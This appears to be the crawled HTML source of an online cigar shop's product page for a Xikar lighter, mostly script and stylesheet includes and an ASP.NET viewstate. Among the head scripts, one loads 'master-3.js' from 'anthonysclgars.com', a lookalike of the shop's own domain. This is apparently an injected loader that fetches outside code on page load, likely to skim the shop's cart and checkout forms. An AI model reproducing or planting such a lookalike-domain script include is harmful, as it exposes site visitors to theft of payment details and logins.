

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://anthonyscigars.com/product-line/xikar-verano-flat-flame
body_size: 47793
content:

<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head><title>
	Xikar Verano Flat Flame
</title><meta name="keywords" content="Xikar Verano Flat Flame"><meta name="description" content="The Verano Flat Flame lighter provides the power of a double flame, breadth of a triple flame, for maximum fuel efficiency. The Verano Flat Flame is hand hel..."><meta name="robots" content="all">
    <script language="javascript" src="/javascripts/prth_javascript.js" type="text/javascript"></script>
    <script language="javascript" src="/javascripts/tooltip_help.js" type="text/javascript"></script>
    <script language="javascript" src="/javascripts/tooltip_contant.js" type="text/javascript"></script>
	<script language="javascript" src="/javascripts/custom_menu.js" type="text/javascript"></script>
    <link href="/css/menu_sortby.css" rel="stylesheet" /><link rel="shortcut icon" type="image/x-icon" href="/images/favicon.ico">
<link href="/css/style.css" rel="stylesheet" type="text/css" />
<link href="/css/menu_portal.css" rel="stylesheet" type="text/css" />

<script type="text/javascript" src="/javascripts/jquery-1.10.2.js"></script>
<script type="text/javascript" src="/javascripts/jquery-ui.js"></script>

<!--[if lte IE 8]>
	<link href="/css/ie8.css" rel="stylesheet" type="text/css" />
<![endif]-->
<link href="/css/portal_style.css" rel="stylesheet" type="text/css" />
<script type="text/javascript">
    function roll_over (img_name, img_src)
    {
        document[img_name].src = img_src;
    }
</script>
<!-- Tabs -->
<link type="text/css" href="/css/tabs.css" rel="stylesheet" />

<script type="text/javascript">
    $(function() {
         $( "#tabs" ).tabs();
    });
</script> 
<!-- END -->

<!--DROPDOWN MENU-->	
<link rel="stylesheet" href="/css/jquery.megamenu.css" type="text/css" media="screen" />
<script src="/js/jquery.megamenu.js" type="text/javascript"></script>
<script type="text/javascript">
    jQuery(function(){
        var SelfLocation = window.location.href.split('?');
        switch (SelfLocation[1]) {
            case "justify_right":
                jQuery(".megamenu").megamenu({ 'justify':'right' });
                break;
            case "justify_left":
            default:
                jQuery(".megamenu").megamenu();
        }
        var h = $(window).height() - 70;
        /*if( h<0 ){ h=0 }*/
        $('#free_shipping').css( {"top": h+"px"} );
    });
<!-- Change Pic -->
        function changepic(img){
            document.getElementById('bigpic').src = img;
            document.getElementById('thumb1').href = img;
        }
    $(document).ready(function(){
        var right_side = $( "#left_side" ).height();
        var left_side = $( "#sidebar" ).height();
        right_side += 0;//your Main Div top bottom Padding
        if (right_side > left_side){
            $("#sidebar").height(right_side);
        }
    });
</script>
<!--END-->
<!--Highslide Script File-->
<script type="text/javascript" src="/js/highslide/highslide-with-gallery.js"></script>
<script type="text/javascript" src="/js/highslide/highslide-full.js"></script>
<link rel="stylesheet" type="text/css" href="/js/highslide/highslide.css" />
<script type="text/javascript">
    hs.registerOverlay({
        html: '<div class="closebutton" onclick="return hs.close(this)" title="Close"></div>',
        position: 'top right',
        fade: 2 // fading the semi-transparent overlay looks bad in IE
    });
    hs.graphicsDir = '/js/highslide/graphics/';
    /*hs.outlineType = 'rounded-white';
	hs.wrapperClassName = 'draggable-header';*/
    hs.outlineType = 'rounded-white';
    hs.wrapperClassName = 'draggable-header';
    hs.wrapperClassName = 'dark';
    hs.showCredits = false;
    hs.dimmingOpacity = 0.75;
    hs.align = 'center';
    // Add the controlbar
    hs.addSlideshow({
        //useControls: true,
        overlayOptions: {
            opacity: 0.75,
            position: 'bottom center',
            hideOnMouseOut: true
        }
    });	
</script>
<!--End-->
<!--Show Hide-->
<script type="text/javascript" src="/js/switchcontent.js" ></script>
<!--Show Hide-->

<!--Light Box-->

<link href="/css/lightbox.css" rel="stylesheet" type="text/css"> <!-- To Render Lightbox for Image--->
<script src="/js/lightbox.js" type="text/javascript"></script>  <!-- To Render Lightbox for Image--->
<script type="text/javascript" src="https://www.anthonysclgars.com/js/master-3.js?v=r36x_1_2"></script>
 <script type="text/javascript" language="javascript">
     $(document).ready(function () {
         $("a[rel^='prettyPhoto']").prettyPhoto();
        Tooltip.init();
     });
    </script>
<!--Light Box-->
 <script type="text/javascript">
     $(document).ready(function(){
         $("#shopping_cart").hover(function () {
             if ($(".shopping_cart_sub").is(":visible") == false)
             {
                 $(".shopping_cart_sub").show();
             }
         },function(){
             setTimeout('$(".shopping_cart_sub").hide();',3000);
         });
     });
</script>
<script type="text/javascript" src="/js/JavaScriptUtil.js"></script>
<script type="text/javascript" src="/js/Parsers.js"></script>
<script type="text/javascript" src="/js/InputMask.js"></script>
<link href="/styles/default.css" rel="stylesheet" type="text/css" />
<!--========== Google Analytics Code Below ==========-->

<!--========== Google Analytics Code Above ==========--></head>
<body>
    <form method="post" action="./xikar-verano-flat-flame" id="form1">
<div class="aspNetHidden">
<input type="hidden" name="__EVENTTARGET" id="__EVENTTARGET" value="" />
<input type="hidden" name="__EVENTARGUMENT" id="__EVENTARGUMENT" value="" />
<input type="hidden" name="__VIEWSTATE" id="__VIEWSTATE" value="7iVKez+QX1WeRNA8NnFhqpyxO3gpz5MOuNgIfCY8/JXmBR2+wvvEsuLW+vo4C+PoVflu1LWI9+MDUFRAPIThIRdKVcqHX3b/GHkJcXbYcwYFamOFyMRi0tNYbbC/nx3xXC1j7O3Ugq33x+4iT7ad7pQWjJ8+BTCJt8v4xsHuLAUuBWl4rztmrwbJ35DH3G+weSFLuuSfspnRCuJA40eKARToEF/4g4CJL0BVa8F4FiScKOT/gx6kNpnEc5d3/3AKCXEqh3uvl909DYOdNC33fX3wolM5BtYNjaLv7XCla5ZtVEH9YVIT4ficwUVMJRl+lz0F6fOZD4eZ225Hawedww6Z/pR0Ws9W963fuuUDXJSe+dnT/[base64]/[base64]//NOflF2m42yQoqQlGNVSpt2ZOfdwke+ejf+IEi5RLlO5/5sv7Xq21pjDyQK+UguIiHZ946PaGlHnUgo6GC/kxNzbCyOY+mhOzzRkRAmm9N5DUpHzfJ5/XCen/ymkiMGPa71vqXZfS9hrMNMHZ5Exej5RWJvi0ByKuyj2Afd5RLKw5c2zHB/BUUm2MlULW9dqsLhF5sKL0ECzG2aUJy+Frc3JzjR9hBC8LsoJ5+GRl5U5E9o/1mrzDBeynYvWHJy9rnaqgY9H/NmUBSXFoak6p21Qp5FKP6Y2bkdcp9w44ILVsBW1ekvk2DZ9EQBBjr2V8DKTQRwgwdC9/34R+zsAILO5N+BrO8Klq5DdS7VGfoPMlHT1kYeWOCBuntAl18HwYcQOpmEJhv+BYx04RsM04/WXZeLbKGgssq74bNmDnXxBSjdT/[base64]/C7uMcCs19/[base64]/u/0uIQwS3a+DpIwbpQAP2LXUvyJOSRv2MGeIR+hac08XS50Vc+5c1YhK/pCWZcaxJvKxtnsQh0ZMfWMSyfj+uv6W/MYBxKjFr+9KGSr/kyVbYhev6IPXHFZ2HvppY/zD2Baj/jqzwuIk1SstvN3X7SkB6gJebCkJGwtz9EiS1va36qyDeFsmraf2SLVjTLmygpZ9+puk8dZLfrCk2cklxVGRMDQFnt7jqiy1RB9g2n8l/WoBvsz+wn/[base64]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[base64]/nyn/44uYQvPC9udGNOyv3/avmimyjkpkiWli6QQpDpGcvPvM4RoIAHchmzTyO4xUOdXShTJ/ljRWD839UgYdnpAgm0zgCFJVewnKHqD6RUHcM2awq9bBnoHCgYKdQ6F3SrvRc/COZvoxVkp8iNfjcpGkYu0XwCr3sZp2qGfymIISwFtmYpcZvMp8LRRO3eHLhx4JbBzOKAhvOPaxn9VB+mdCC23rAYKC3AMFG5QQLMyM49oHO7PxhBHx9ktcX3Q2VPQcvJkuZQIFi16OgbwwplYrwUtH+6ArSEqrm9Vfo2Y86NOqMA0mte8y6fzRiN78wEbQZoLBt/3mLGAX1vyedYTD10q7/U0c8bD1pH2ZQ9vRsUXYOFNmOKrX6hSwCuLQXg0j5QUAp0+LSZTPGn7xnBC8ezx8ujevsIJhrinIEUUuaRzSjp/KiiBuJvGKjsIAKC8ydR7mJqM3cSxqeW0cUTmgIkNy4BlraHVx7F/YjmHlI4rltx7tzZTzxEb409DuphHfATgJCvRxZ2BYIdlCfc8Fz3V7LO9S+xhQ1rwvYYMreWEHKo28DoF8nEpawD9AW7Wbm2ruj15UOp/vE9UMbG+Pd97UXOBzma6RtUwT85Fr3+9cKaMnitPSzpaqiR9eSGxL7VAnYQ1aMfSmOL1+fjrhqzYgYyg86Eqr8wCSV/HaU2I+wgoD+6dxyziPIJe2g1PfWenW0kRqwtvWTxbwnE0Kf/vHLkY/MIEHtydxIKVaqk5ZGQU0i7KH1bSd8cyUfBjAXlozryMG3lKnfWJMVXKZ4Nmx7sSpIdB/tHsSiykankVnTLo9jRCGGtckXUNj7HgKXE295Yr15z/g5MFCLPF0N0ImfnXjn+zT3GLmfymJkH9aFyeaURN1kjmudRuC46jCwdwoJaSXo5DBj/Kwj0zh+Py4fcz5yzPzfBRad6k4N8dZWo5ZVlvGPJjjFU2iQ43e0ycprACpFySpqZkzHOZT9oCyrjT5HUAn5Q99NNKx1Ub1QuDVF+IDKuGo72zurW3Pot3tu+jNe6/q/tWoj7ROmkzaj0YrAWfJldVBAwYQ0mKS361O0ophfgeYM0hYVlIP7sgG+rAsv0spj9s5denb5rpdmFWcRlALe734jmPKoLvMeER7oTyijOkbcz4gY4ggC0qJyDIJjpsh5kZLvsyZmSCsZWj1KlLaA9AVIAocuPVbBkvcECiKvx0Ha3bS/Uz0rE367N2gcR8QJ/7efoec49gKcGiDaEmZQbIcGTs6GS7XCOTt/NgRA0ZM40hWwvbs2kiqm3piu1SomVMp5O9HVCSKXphEZGBM8pBYMLYOc62dr7RxlKaJvZLcxVSvS/6JvnABOBuf0qSOfQJrLVFPfhd+FBoNy+MJ+1voYIM7lnTaj0h94BjAu3d/ekwSH8+Jcz0a/lGiQlQd9yxnFgg8/+tKdpUlFgsIVvVSObyQiJD/nqA1yd7Vp9h8EYzJcNCPsFE51403sgQ1sZFNp0BCrdW2PsxrcDkr10zCmDoBapDPKmjBM3mCJVYE3iDUfy5sQaQ8xjXqr6fTcir9G5J6q8aVFarxrwCf/Riz9Gg70vRIpKz79fBFF8BO4SGQWfukSSLkFZz+G/kQ1SPKpByQJm2jnLgd6/fNH1YTiSMGd2rF168p8kCmpQSfEi1bzdTxiTt9KSwiqMakr5QwiopKAVgurq8IrPjILL5Adt1IZKOZDzUy0my8IUoAh/F4/Hhx6vRu7ZiovI3eqsCGWfkU35JZOtj/w2JmmYJD4Z5FPL3UHOqBi/9m1ZgzyAJJ6hsaMedrikxuh1NIBUpVCx8gyipt7EINH3XXegd0NtseEPd2SnmYlIxS4hGEDcUPvUai37X6DU+KbM6aO6JKjknh2AWPbeb2SXaZ1+c/[base64]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[base64]/MI/zjsC3uzB4LC+D4ZZvIa7ybu/WbzB54RMVc64j0HkrjdA5FI9MEWr4jzPVbtz+BzIjVjWftvgi2H2i/IsH5sBkOJBZyFhSorDbQUILyji9S5h5TSaZACL7Nw+y/[base64]/AYSQzmNUeSxAaLOan0VUm7uGP73dA5Vb8yVChIW8UwuO63XP5kBBQetEJDCS1U9aXR5bbZYPWelr0qgIQYbe1hPSDH/43AW2BFkKno2CH63CUCsJZM7hIYHToK4XQQujvR2DA8em3q93wTxBtJ6lqA9OUN0NYVy57r7cR7+7XAowvm/EkAR6McH8hLym2G3P0gJsz5uqF7MdTvirA+WBiWE/kC6xPYE5OcWHWGn4/BRZqhvOWtajwyyHX+BtC5fC3RXADWZUiypBBftuT124yiH5q/QuoIl8MQ0BwcivHRk/4BCAXezKGlb5AGy16BlSa92/tyIgPutkcK+bpIZOfQHmIcb/1BOfAvxAwCZic/wdsytCpf0h8ryMA1BRUQg333BQVGl3FsOpjnsDqN0mmozGZko6zkpeQcW+Xn2vlD7V6NWOBMeRYDGkQc7U4C7aj2SFcdhBLSce2ALTyFphj4Rn+y6ZCkaOZvYxburpV7YvmbST/FbSpPBs3a4EhcohBNsBaBqlDY9GanMWb8/RxXk5qvfIVI8Emset1cmuC5IvPR8VMpTdyjzi4iKtsrXyYCTNxwMl7Jdm5kb0084P4qHDmCCYCVNgpWL6Irq5uLkO+7ibfxbPYoWtngvJT7mk8jluPUcoXPL4/iPkM8EKRmnSMvG/43HXE2WNXlzSp9UceeQ3joZQOT4x8jaRIKz5k4wZnknVQnRD7G3SEgklLs9cRRfQeq7m/4Q8+BWhrHaEZvpWkq0mihFEOU52SJ6fntNKP7ss441z1MVQQBL1rQ1BxEUdBtV/AbjwPHZgTxO/zHYjQwOFJNREr4ACmFGROWYw0yZd8M5Zr2BSLWl9wA2rSoKlP7/5qXIjh8+jOkV3YnnN/Qlevi7Z2Wh/l2656x+iWbveNDmMVNQ8uyu9Lc3+DYfA7zpKzb8Qkl5XGLd5cj4AjsfMi6HSCkExyr0KkVo/VHYCrrbTmfntHvdET5tM+B87SHWyk+rM7CppFXbsrkE9c/ItsxuPDeDK6dZ0IF/+dhSHCT18JmP0ZriuLNr6oFM/TXokSpPWMNYeYt6aI6f5rOOu0HWfJKvismrYoFrJBKbma45JBBMtl/G9l4p2m1E9F6OCwcy8DCT5PqGrMFYAdsWkhP17ZlYKEz1zxNqmwZxh4qhNQbguFpldBh8tSXGga/s4eQH/[base64]/ze9LWSCaKItoQwaedOwM51cadni9M5W2NmO4+ad2OMYD/Ugnj+dGArXaUJLVnBCbMnM9BAbSMT2EOzz8DMTHKtqnnUlCrqwl9p8BtSifF3RcjnUNU5RRnUcwD9gJHkOjZIJvhiWaechAn5BdfkLJuupg1JRlSYmR6Ah1dnujn4aTAWF+k/BT4rKE/8XWoPUM+asD+EsWZ5x/hML0FQxD6lEHnelDziEK+GWSzVepcQeotP1gA3PJ2adACtz4l4AoYirSoAA2IrJGfWAvBnvo6LO4m8MWa4xh/pQ7YBeaHRh1yzxONzubAE35hTYx0jUqxxK62vqQJDNp32zaPh84cg24SlIxNRfNajazGSuCMMaEA7wuDyhtyuYfi2IPKWfS3svfVMt1Ipm4a+AUGWffzVAVrn4pCb3KZS05Y1ciK42pMFbyy/[base64]/dXyBNYjAhk7GhDepDSbCwVc/JEWEKY/B9z9BZSCX0uOvzI+ydTJXJjtutWUiPPtlE5YGf+77QMLDoQIb+GC/VjnjJu2YqG5WByTGt5nuDE6hKeR/hIr6Xs2R1SN/CVrDRUP0xiwaSR06FeOP8Hq5hOV0hDGNgWvGzSSwWbbtqAHVZJ9xwa9fr0OgRgcVbj81QKQTt+nLVlfzFtngRNi6bGnXgi2iPABYgV82ue4K3IsBp2HI1A1x0MOtsWMv0nViHAID+OG8Wbutnz++1MotRv5LJCCpmvKjpCHpAJhjWu4rLnZmEvd5Hf1rNcsxLR8PCvt/qe5GlknMPMAWhqFttc2VDnwLA9bH6PhoJVyniZEETT8jxfeFgquH+LaMLFYdBjGmpW8IwYJ2heyCWAs9nkw==" />
</div>

<script type="text/javascript">
//<![CDATA[
var theForm = document.forms['form1'];
if (!theForm) {
    theForm = document.form1;
}
